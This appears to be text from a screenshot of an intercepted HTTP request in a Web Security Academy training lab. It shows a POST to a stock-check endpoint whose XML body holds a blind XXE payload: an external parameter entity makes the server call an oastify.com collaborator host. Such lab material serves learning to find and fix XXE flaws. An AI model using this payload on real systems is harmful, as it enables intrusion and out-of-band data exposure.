 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a8300cf04a26be4802b0864005700e8.web-security-academy.net
3 Cookie: session=zIzoz86zlnH1n8j5nOWRK8hUedtwLqzA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a8300cf04a26be4802b0864005700e8.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 218
11 Origin: https://0a8300cf04a26be4802b0864005700e8.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://q6x580qbz3i8x9wutkq9i4bg97fy3ord.oastify.com"> %xxe; ]>
18 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>